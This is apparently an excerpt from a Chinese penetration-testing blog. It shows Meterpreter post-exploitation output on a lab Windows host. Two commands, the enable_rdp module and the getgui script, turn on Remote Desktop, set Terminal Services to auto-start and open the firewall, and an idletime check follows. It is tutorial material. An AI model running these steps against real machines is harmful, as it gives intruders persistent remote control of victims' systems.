 meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
两个命令都可以开启远程桌面
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20181108224713_default_192.168.125.134_host.windows.cle_538237.txt
meterpreter > run getgui -e
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     Terminal Services service is already set to auto
[*]     Opening port in local firewall if necessary
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__2018110
meterpreter >
谢公子学安全
meterpreter > idletime
User has been idle for: 38 mins 29 secs
https://blog.csdn.net/qq_36119192